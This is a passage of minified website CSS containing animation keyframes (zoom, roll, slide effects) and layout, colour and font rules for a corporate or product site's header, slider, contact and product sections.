left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;opacity:1}to{-webkit-transform:translate3d(0,700px,0);transform:translate3d(0,700px,0);opacity:0}}.hinge{-webkit-animation-name:hinge;animation-name:hinge}@-webkit-keyframes rollIn{0%{opacity:0;-webkit-transform:translate3d(-100%,0,0) rotate(-120deg);transform:translate3d(-100%,0,0) rotate(-120deg)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes rollIn{0%{opacity:0;-webkit-transform:translate3d(-100%,0,0) rotate(-120deg);transform:translate3d(-100%,0,0) rotate(-120deg)}to{opacity:1;-webkit-transform:none;transform:none}}.rollIn{-webkit-animation-name:rollIn;animation-name:rollIn}@-webkit-keyframes rollOut{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(100%,0,0) rotate(120deg);transform:translate3d(100%,0,0) rotate(120deg)}}@keyframes rollOut{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(100%,0,0) rotate(120deg);transform:translate3d(100%,0,0) rotate(120deg)}}.rollOut{-webkit-animation-name:rollOut;animation-name:rollOut}@-webkit-keyframes zoomIn{0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}50%{opacity:1}}@keyframes zoomIn{0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}50%{opacity:1}}.zoomIn{-webkit-animation-name:zoomIn;animation-name:zoomIn}@-webkit-keyframes zoomInDown{0%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,-1000px,0);transform:scale3d(.1,.1,.1) translate3d(0,-1000px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,60px,0);transform:scale3d(.475,.475,.475) translate3d(0,60px,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomInDown{0%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,-1000px,0);transform:scale3d(.1,.1,.1) translate3d(0,-1000px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,60px,0);transform:scale3d(.475,.475,.475) translate3d(0,60px,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomInDown{-webkit-animation-name:zoomInDown;animation-name:zoomInDown}@-webkit-keyframes zoomInLeft{0%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(-1000px,0,0);transform:scale3d(.1,.1,.1) translate3d(-1000px,0,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(10px,0,0);transform:scale3d(.475,.475,.475) translate3d(10px,0,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomInLeft{0%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(-1000px,0,0);transform:scale3d(.1,.1,.1) translate3d(-1000px,0,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(10px,0,0);transform:scale3d(.475,.475,.475) translate3d(10px,0,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomInLeft{-webkit-animation-name:zoomInLeft;animation-name:zoomInLeft}@-webkit-keyframes zoomInRight{0%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(1000px,0,0);transform:scale3d(.1,.1,.1) translate3d(1000px,0,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(-10px,0,0);transform:scale3d(.475,.475,.475) translate3d(-10px,0,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomInRight{0%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(1000px,0,0);transform:scale3d(.1,.1,.1) translate3d(1000px,0,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(-10px,0,0);transform:scale3d(.475,.475,.475) translate3d(-10px,0,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomInRight{-webkit-animation-name:zoomInRight;animation-name:zoomInRight}@-webkit-keyframes zoomInUp{0%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,1000px,0);transform:scale3d(.1,.1,.1) translate3d(0,1000px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomInUp{0%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,1000px,0);transform:scale3d(.1,.1,.1) translate3d(0,1000px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomInUp{-webkit-animation-name:zoomInUp;animation-name:zoomInUp}@-webkit-keyframes zoomOut{0%{opacity:1}50%{-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}50%,to{opacity:0}}@keyframes zoomOut{0%{opacity:1}50%{-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}50%,to{opacity:0}}.zoomOut{-webkit-animation-name:zoomOut;animation-name:zoomOut}@-webkit-keyframes zoomOutDown{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}to{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,2000px,0);transform:scale3d(.1,.1,.1) translate3d(0,2000px,0);-webkit-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomOutDown{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}to{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,2000px,0);transform:scale3d(.1,.1,.1) translate3d(0,2000px,0);-webkit-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomOutDown{-webkit-animation-name:zoomOutDown;animation-name:zoomOutDown}@-webkit-keyframes zoomOutLeft{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(42px,0,0);transform:scale3d(.475,.475,.475) translate3d(42px,0,0)}to{opacity:0;-webkit-transform:scale(.1) translate3d(-2000px,0,0);transform:scale(.1) translate3d(-2000px,0,0);-webkit-transform-origin:left center;transform-origin:left center}}@keyframes zoomOutLeft{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(42px,0,0);transform:scale3d(.475,.475,.475) translate3d(42px,0,0)}to{opacity:0;-webkit-transform:scale(.1) translate3d(-2000px,0,0);transform:scale(.1) translate3d(-2000px,0,0);-webkit-transform-origin:left center;transform-origin:left center}}.zoomOutLeft{-webkit-animation-name:zoomOutLeft;animation-name:zoomOutLeft}@-webkit-keyframes zoomOutRight{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(-42px,0,0);transform:scale3d(.475,.475,.475) translate3d(-42px,0,0)}to{opacity:0;-webkit-transform:scale(.1) translate3d(2000px,0,0);transform:scale(.1) translate3d(2000px,0,0);-webkit-transform-origin:right center;transform-origin:right center}}@keyframes zoomOutRight{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(-42px,0,0);transform:scale3d(.475,.475,.475) translate3d(-42px,0,0)}to{opacity:0;-webkit-transform:scale(.1) translate3d(2000px,0,0);transform:scale(.1) translate3d(2000px,0,0);-webkit-transform-origin:right center;transform-origin:right center}}.zoomOutRight{-webkit-animation-name:zoomOutRight;animation-name:zoomOutRight}@-webkit-keyframes zoomOutUp{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,60px,0);transform:scale3d(.475,.475,.475) translate3d(0,60px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}to{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,-2000px,0);transform:scale3d(.1,.1,.1) translate3d(0,-2000px,0);-webkit-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomOutUp{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,60px,0);transform:scale3d(.475,.475,.475) translate3d(0,60px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}to{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,-2000px,0);transform:scale3d(.1,.1,.1) translate3d(0,-2000px,0);-webkit-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomOutUp{-webkit-animation-name:zoomOutUp;animation-name:zoomOutUp}@-webkit-keyframes slideInDown{0%{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);visibility:visible}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes slideInDown{0%{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);visibility:visible}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}.slideInDown{-webkit-animation-name:slideInDown;animation-name:slideInDown}@-webkit-keyframes slideInLeft{0%{-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0);visibility:visible}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes slideInLeft{0%{-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0);visibility:visible}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}.slideInLeft{-webkit-animation-name:slideInLeft;animation-name:slideInLeft}@-webkit-keyframes slideInRight{0%{-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0);visibility:visible}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes slideInRight{0%{-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0);visibility:visible}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}.slideInRight{-webkit-animation-name:slideInRight;animation-name:slideInRight}@-webkit-keyframes slideInUp{0%{-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0);visibility:visible}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes slideInUp{0%{-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0);visibility:visible}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}.slideInUp{-webkit-animation-name:slideInUp;animation-name:slideInUp}@-webkit-keyframes slideOutDown{0%{-webkit-transform:translateZ(0);transform:translateZ(0)}to{visibility:hidden;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}@keyframes slideOutDown{0%{-webkit-transform:translateZ(0);transform:translateZ(0)}to{visibility:hidden;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}.slideOutDown{-webkit-animation-name:slideOutDown;animation-name:slideOutDown}@-webkit-keyframes slideOutLeft{0%{-webkit-transform:translateZ(0);transform:translateZ(0)}to{visibility:hidden;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}@keyframes slideOutLeft{0%{-webkit-transform:translateZ(0);transform:translateZ(0)}to{visibility:hidden;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}.slideOutLeft{-webkit-animation-name:slideOutLeft;animation-name:slideOutLeft}@-webkit-keyframes slideOutRight{0%{-webkit-transform:translateZ(0);transform:translateZ(0)}to{visibility:hidden;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}@keyframes slideOutRight{0%{-webkit-transform:translateZ(0);transform:translateZ(0)}to{visibility:hidden;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}.slideOutRight{-webkit-animation-name:slideOutRight;animation-name:slideOutRight}@-webkit-keyframes slideOutUp{0%{-webkit-transform:translateZ(0);transform:translateZ(0)}to{visibility:hidden;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}@keyframes slideOutUp{0%{-webkit-transform:translateZ(0);transform:translateZ(0)}to{visibility:hidden;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}.slideOutUp{-webkit-animation-name:slideOutUp;animation-name:slideOutUp}.h1,.h2,.h3,h1,h2,h3,h4,h5,h6{font-family:lato}@font-face{font-family:MYRIADPRO-BOLD;src:url(//assets/css/../font/myriad-pro/MYRIADPRO-BOLD.otf)}@font-face{font-family:MYRIADPRO-BOLDCOND;src:url(//assets/css/../font/myriad-pro/MYRIADPRO-BOLDCOND.otf)}@font-face{font-family:MYRIADPRO-BOLDCONDIT;src:url(//assets/css/../font/myriad-pro/MYRIADPRO-BOLDCONDIT.otf)}@font-face{font-family:MYRIADPRO-BOLDIT;src:url(//assets/css/../font/myriad-pro/MYRIADPRO-BOLDIT.otf)}@font-face{font-family:MYRIADPRO-COND;src:url(//assets/css/../font/myriad-pro/MYRIADPRO-COND.otf)}@font-face{font-family:MYRIADPRO-CONDIT;src:url(//assets/css/../font/myriad-pro/MYRIADPRO-CONDIT.otf)}@font-face{font-family:MYRIADPRO-REGULAR;src:url(//assets/css/../font/myriad-pro/MYRIADPRO-REGULAR.otf)}@font-face{font-family:MYRIADPRO-SEMIBOLD;src:url(//assets/css/../font/myriad-pro/MYRIADPRO-SEMIBOLD.otf)}@font-face{font-family:MYRIADPRO-SEMIBOLDIT;src:url(//assets/css/../font/myriad-pro/MYRIADPRO-SEMIBOLDIT.otf)}body{font-family:Raleway,sans-serif;font-weight:400;color:#595d61}a,a:hover{font-family:lato;color:#8a8b8d;-webkit-transition:1s;-moz-transition:1s;-ms-transition:1s;-o-transition:1s;transition:1s}*,div.wpcf7{margin:0;padding:0}li.req,ul li{list-style:none}header{z-index:999}.map-area iframe,.menu-item-has-children>a{pointer-events:none}::-webkit-scroll99bar{width:10px}::-webkit-scroll99bar-track{background-color:#233137;border-left:1px solid #233137}::-webkit-scroll99bar-thumb{background-color:#278b53}::-webkit-scroll99bar-thumb:hover{background-color:#bf1e2e}section.top{border-bottom:0;padding:0;position:absolute;z-index:9999999;color:#fff;background:#0a4d8d}section.top .top-left i{color:#6c94bb;font-size:15px;vertical-align:middle;margin-right:8px}.top-right li{margin-right:0;padding:8px 0;color:#fff;font-weight:600}.pro-menu,.single .fb-sidebar,.top-left{margin-top:0}.top-left ul{text-align:left}section.top .social{width:100%;float:right;margin-right:0;text-align:right}section.top .social li a{padding:8px 10px;color:#6c94bb;width:39px;text-align:center;background:0 0}.my-menu .navbar-default{background-color:transparent;border-color:transparent;margin-top:16px}.logo{margin:7px 0 11px}.my-menu .navbar-default .navbar-nav>.active>a,.my-menu .navbar-default .navbar-nav>.active>a:focus,.my-menu .navbar-default .navbar-nav>.active>a:hover{color:#2d2d2d;background-color:transparent;border-bottom:0 solid #056839}.my-menu .navbar-default .navbar-nav a:hover{background-color:transparent;border-bottom:0 solid #056839}.my-menu .navbar-nav>li>a{text-transform:uppercase;padding:12px 16px 9px;color:#313131;font-family:roboto condensed,sans-serif;font-size:17px}header .navbar-default{background-color:#2e2e30;border:0}header .navbar-default .navbar-nav>.active>a,header .navbar-default .navbar-nav>.active>a:focus,header .navbar-default .navbar-nav>.active>a:hover{color:#fff;background-color:#b16801}header .navbar-default .navbar-nav>li>a:focus,header .navbar-default .navbar-nav>li>a:hover{color:#fff;background:#b16801}.ab-ft,.inner-banner .breadcrumb>.active,.sociallinks li:hover i,.top-slider h3,header .navbar-default .navbar-nav>li>a,section.hd-sec .bg a,section.hd-sec .bg li.active,ul.head-social-media li a i{color:#fff}header .navbar-nav>li>a{padding:28px 21px}.my-menu .navbar{margin-bottom:0;margin-top:35px}.my-menu .navbar-nav>li{float:left;margin-right:0}.top-slider{position:relative;padding:0}.top-slider .carousel-caption{bottom:103px}a.readmore{background:#b41f2e!important;padding:11px 35px!important;color:#fff;text-transform:capitalize;text-decoration:none;font-size:16px!important;font-weight:500}.home h6,.top-slider h1{font-weight:800;text-transform:capitalize}.top-slider h1{font-size:53px}.carousel-caption p,section.about-sec p{font-size:16px}.top-slider .bx-wrapper .bx-prev{left:0;background:url(//assets/css/../img/sprite.png) -5px 0 no-repeat}.top-slider .bx-wrapper .bx-next{right:0;background:url(//assets/css/../img/sprite.png) -54px 0 no-repeat}.top-slider .bx-wrapper .bx-controls-direction a{width:30px;height:110px;display:none}.top-slider .bx-pager.bx-default-pager{display:inline-block;right:0;position:absolute;top:92%;width:7%;left:0;margin:0 auto}.top-slider .bx-wrapper{-moz-box-shadow:0 0 5px #ccc;-webkit-box-shadow:0 0 5px #ccc;box-shadow:0 0 5px transparent;border:0 solid #fff;background:#fff;margin:0}.bx-wrapper .bx-controls-direction a{top:43%}.carousel-caption{width:75%;left:12%;text-align:center}.social-cont li{width:38px;border:1px solid #eee;text-align:center;padding:8px 0}.contact-list li{display:flex;padding:2px 26px;margin-bottom:6px;height:51px;text-align:left}.contact-list li a,.knowledge h3,.menu_opened.p_active a.pro-linksss:before,.nav-tabs>li>a,body section.top .top-left i,section.summary .boxs2 h3,section.summary .boxs2 p,ul.footerinfo-wrapper-list li p{color:#000}.contact-list li i{float:left;margin-right:8px;color:#278b53;width:30px;text-align:center;padding:7px 0;border:1px solid #e5e5e5;border-radius:6px;position:relative;bottom:5px}.my-submit{background:#0b4b91;border:0;border-radius:0;padding:12px 41px;text-transform:uppercase}section.hd-sec{background:#dedede}.home h6,section.services h6{background:url(//assets/css/../img/head-bg2.png) center no-repeat}section.hd-sec ul.breadcrumb{background:0 0;font-size:12px;padding:0}section.hd-sec .breadcrumb>li+li:before{padding:0;color:#ccc;content:"/\00a0"}section.hd-sec .bg{background:#b16801;color:#fff}.form-control{border:1px solid #d7d7d7;border-radius:0;padding:7px 10px;box-shadow:none;background:#fff;height:43px}.wlc-bg,footer{background-size:cover}section.home{position:relative;padding:75px 0 113px}section.home img.img-responsive{right:0;bottom:140px}section.home h2{color:#000;font-size:36px;font-weight:700;line-height:42px}section.home h6{color:#25873b;font-size:23px;font-weight:700;margin:0;padding:0;text-transform:uppercase}section.container.home p{font-size:16px;color:#1e1e1e;padding:27px 0 8px;font-weight:400;line-height:28px}section.container.home ul.wlc-ul li{line-height:32px;background:url(//assets/css/../img/wlc-list.png) -1px 8px no-repeat;padding-left:21px;font-size:16px;font-weight:400}.home h6{color:#007bc3;font-size:24px;margin:25px 0 35px;line-height:14px;font-family:poiret one,cursive;background-position-y:47px}.home p{color:#767676;font-size:16px!important;line-height:28px;margin-bottom:0;padding:0}section.home h2 span{color:#056839}section.home a.readmore,section.logo-sec.inpage .top-left{margin-top:26px}.wlc-bg{padding:50px 0 30px;text-align:left;width:100%;height:100vh;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;background-color:#ed1e24}section.grey,section.images-sec{-webkit-flex-direction:column;-webkit-box-orient:vertical;-webkit-box-direction:normal}section.services{color:#000;text-align:center;padding:38px 0 60px;background-size:100%}section.services h2{font-size:39px;font-weight:400;color:#171717;margin-bottom:15px;font-family:source sans pro,sans-serif}section.services h4{font-size:18px;font-weight:600;margin:23px 0;color:#282828;font-family:source sans pro,sans-serif}section.our-client h6,section.services h6{margin-bottom:0;font-family:source sans pro,sans-serif}section.services h6{font-size:28px;color:#007bc3;letter-spacing:6px;font-weight:100;margin-top:17px;background-position-y:45px}section.services a{margin-top:22px}.container.sec3 h3{font-size:25px;color:#2e2e2e;margin-top:25%}.container.sec3 p,.my-shop li.product p{font-size:14px;color:#464646;font-weight:500;margin-top:11px}.pro-slide li{text-align:left;outline:0;background:#fff;margin-right:16px!important}.pro-slide h3{font-size:14px;color:#333;text-transform:capitalize;font-weight:700;padding:21px 0 9px;text-transform:uppercase;margin:0}.pro-slide p{color:#fff;line-height:23px;font-size:14px;font-weight:400}.pro-slide .img-box,.pro-thumb,.slick-track li,section.product .right .img-box{position:relative;overflow:hidden}.pro-slide .img-box:hover .img-hover,section.product .right .img-box:hover .img-hover{margin-left:0}.pro-slide .img-box .img-hover{background:rgba(0,0,0,.7);color:#fff;position:absolute;left:0;top:0;width:96%;height:100%;text-align:center;padding:53% 0;margin-left:-280px}section.my-product{text-align:center;padding:42px 0;background:url(//assets/css/../img/galery-bg.jpg)}.pro-slide{margin-top:2%}.pro-slide .slick-next,.pro-slide .slick-prev{top:37%;width:34px;height:34px;padding:0;background:url(//assets/css/../img/sprite.png) -104px -1px no-repeat}.pro-slide .slick-next:before,.pro-slide .slick-prev:before{font-size:0}.pro-slide .slick-next{right:-21px!important;background:url(//assets/css/../img/top-slide1.png) no-repeat!important}.pro-slide .slick-prev{left:-19px}.bannermain i,.blog-socialshare,.bx-pager.bx-default-pager,.cat_level_1>a,.o-products .owl-dots,.o-products .owl-nav,.pro-slide .slick-dots,.slick-dots,body .not-inner-pages{display:none!important}.pro-slide .img-box i,section.product .right .img-box .img-hover i{font-size:26px}section.portfolio{background:url(//assets/css/../img/gallery-bg.jpg) 0 0/100%;padding:45px 0;text-align:center}section.portfolio #portfolio{margin:1rem 0;-webkit-column-count:3;-moz-column-count:3;column-count:3;-webkit-column-gap:1rem;-moz-column-gap:1rem;column-gap:1rem;-webkit-column-width:33.33333333333333%;-moz-column-width:33.33333333333333%;column-width:33.33333333333333%}section.portfolio .tile{-webkit-transform:scale(0);transform:scale(0);-webkit-transition:350ms;transition:350ms}section.portfolio .scale-anm{transform:scale(1)}section.portfolio .tile img{max-width:100%;width:100%;height:auto;margin-bottom:1rem}section.portfolio .btn{font-weight:400;cursor:pointer;line-height:normal;color:#fff;background-color:transparent;font-size:16px}a.pro-titles:hover,section.portfolio .btn:hover{text-decoration:none}section.portfolio .btn:focus{outline:0;border-color:var(--darken-2);box-shadow:0 0 0 3px var(--darken-3)}section.portfolio::-moz-focus-inner{border:0;padding:0}section.portfolio .toolbar.mb2.mt2{margin-bottom:33px;color:#fff}section.our-client{text-align:center;padding:62px 0 1px;background:url(//assets/css/../img/test-bt.jpg) center top/cover}section.our-client .slick-dots li button{background:#e4e4e4;border:#f0f8ff;height:15px;width:15px}section.our-client .slick-dots li.slick-active button{background:#fff;border:2px solid #0db2f0;height:15px;width:15px}section.our-client .slick-dots li button:hover{background:#fff;border:2px solid #0db2f0;color:#fff}section.our-client li{text-align:left;opacity:.5}section.our-client .slick-dots li,section.our-client li.slick-center{opacity:100}section.our-client .slick-slide img{display:inline-block;margin-bottom:21px}section.our-client .slick-slider{margin-top:16px}section.our-client .center.slick-initialized p{font-size:15px;color:#fff;padding:0 9px;line-height:20px}section.our-client h5{font-size:16px;color:#fff;margin-top:9px;position:relative;padding-left:4px;padding-top:38px}section.our-client h5:before{content:"";left:8px}section.our-client h6{font-size:32px;color:#fff;padding-left:3px;background:0 0}section.our-client .slick-dots li button:before{font-family:slick;font-size:0}.top-slider h2{color:#fff;font-size:20px;text-transform:uppercase;margin:0;padding:0}.inner-banner{width:100%;min-height:406px;background-size:cover!important;padding-top:18%;text-align:left;color:#e6e6e6;background:url(//assets/css/../img/contact.jpg)}.inner-banner .breadcrumb{background-color:transparent;margin-top:27px}.inner-banner ol.breadcrumb a{color:#fff;text-decoration:none;font-family:roboto slab,serif;font-size:30px}.inner-banner h1{font-size:69px;font-weight:300;text-transform:uppercase;color:rgba(255,255,255,.77);margin:21px 0 0;font-family:source sans pro,sans-serif}.bt-text h5,.rec-pro .woocommerce ul.products li.product h3,footer h3{font-size:18px}.breadcrumb>li,.top-slider p{font-family:roboto slab,serif}section.contact h4{padding:15px 0 0;color:#2a2a2a;font-size:16px;margin:28px 0 24px;text-align:left;font-weight:700;border-top:1px solid #d7d7d7}section.contact .cont-bord{border:1px solid #fff;text-align:center;padding:0;background:#fff;color:#000}section.contact{padding:70px 0 50px}section.contact .cont2 h4{background:#fff;padding:1px 14px 23px 0;color:#000;font-size:20px;margin:0 0 25px;text-align:left;text-transform:uppercase;font-weight:600;border-bottom:1px solid #efefef}section.contact .cont2 .cont-bord{border:1px solid #fff}.cont2 .contact-list li a{color:#69686a}.cont2 .contact-list li i{float:left;color:#0db2f0;text-align:center;font-size:16px}.cont2 .contact-list li{padding:20px 28px 35px;display:inline-block;background:snow;vertical-align:top;margin-right:34px;border-top:3px solid #000;font-weight:500}section.container.inner h6{color:#9e9ea0;font-size:14px;margin:0;padding:0 0 8px 1px}.cont2 .social li,footer .social li{float:left;margin-right:8px}.cont2 .social li a{padding:8px 11px;background:#fff;color:#0db2f0;width:39px;display:block;text-align:center;border:1px solid #efefef}footer h3,section.container.inner h2{font-weight:500;padding-left:0;position:relative}section.container.inner h2{font-size:40px;text-transform:capitalize;margin:0 0 60px;color:#004e7b;font-family:Montserrat,sans-serif}.copyright a,.footer3 strong,.footer4 .submit,.product-fc h4,footer h3{text-transform:uppercase}section.container.inner h2 span,section.summary h2 span{clear:both;display:block;font-size:16px}section.container.inner{padding:40px 0 1px}.bt-text ul li{padding:0 0 8px}.bt-text ul li.first{padding:0 0 8px;font-weight:400;background-color:#fff}.bt-text h5{font-weight:600;padding:8px 0;color:#000}.bt-text ul li i{color:#007cc3;padding-right:9px}.banenrs .no-bad,.bt-text ul li.last,.extra-padding,.nope-pad{padding:0}.bt-text ul{margin-bottom:72px}section.approval{display:inline-block;width:100%;padding:0;background:url(//assets/css/../img/approve-bg.jpg) 0 0/100%}section.approval .right{padding:24px 0 0 64px}footer,footer a{padding:0;color:#bbb}section.approval .col-lg-5{padding:0;margin:0}section.approval li{background:url(//assets/css/../img/list-bg.png) 1px 9px no-repeat;padding-left:18px;line-height:33px}section.testing{padding:35px 0 55px}section.testing li{background:url(//assets/css/../img/list-bg.png) 1px 14px no-repeat;padding-left:18px;line-height:39px;border-bottom:1px solid #d9d9d9;margin:0 22px}section.testing h3{font-size:14px;background:#005596;padding:16px 12px;color:#fff;margin:0 0 19px}section.testing .border{border:1px solid #d9d9d9}.blog-posted-info li:last-child,.footer3 li.last,section.testing li.last{border:0}section.product{padding:25px 0 36px}section.product .product-cat li{line-height:41px;border-bottom:1px solid #d9d9d9}section.product .product-cat li a{font-size:16px;color:#000;background:url(//assets/css/../img/list-bg.png) 9px 16px no-repeat;display:block;padding:0 0 0 24px;text-decoration:none}section.product .product-cat h2{font-size:27px;margin-bottom:33px;background:url(//assets/css/../img/head-bg.png) 0 46px no-repeat;padding-bottom:39px;font-weight:900}.product-fc img{border:6px solid #ededed}.product-fc{margin-top:53px}.product-fc h4{color:#000;font-weight:600;margin-top:36px}.product-fc p{line-height:18px}.product-fc li{border-bottom:0!important}.product-fc .bx-wrapper{-moz-box-shadow:0;-webkit-box-shadow:0;box-shadow:0 0 5px transparent;border:0;background:#fff}#respond,.bannermain .owl-prev i,.custom-service-main-divs img.img-2,.custom-service-main-divs:hover .img-1,.discs,.edit-link,.ext-padd input[type=submit],.my-shop h1.page-title,.pro-feats a.pro-title,.product-fc .bx-controls-direction,.slick-next:before,.slick-prev:before,.top-slider h2:before,.wpcf7-display-none,div.wpcf7 div.ajax-error,p.filtered-by-s,ul.productses{display:none}.product-fc .bx-wrapper .bx-pager.bx-default-pager a.active,.product-fc .bx-wrapper .bx-pager.bx-default-pager a:focus,.product-fc .bx-wrapper .bx-pager.bx-default-pager a:hover{background:#005596;border:1px solid #005596}.product-fc .bx-wrapper .bx-pager.bx-default-pager a{background:0 0;text-indent:-9999px;display:block;width:15px;height:15px;margin:0 5px;outline:0;-moz-border-radius:5px;-webkit-border-radius:5px;border-radius:13px;border:1px solid #000}.product-fc h2{font-size:25px;margin-bottom:33px}section.product .right li img{border:5px solid #ededed}section.product .right li{text-align:left;width:31%;display:inline-block;margin-right:3%;margin-bottom:26px}.my-menu .navbar-nav>li.last,section.product .right 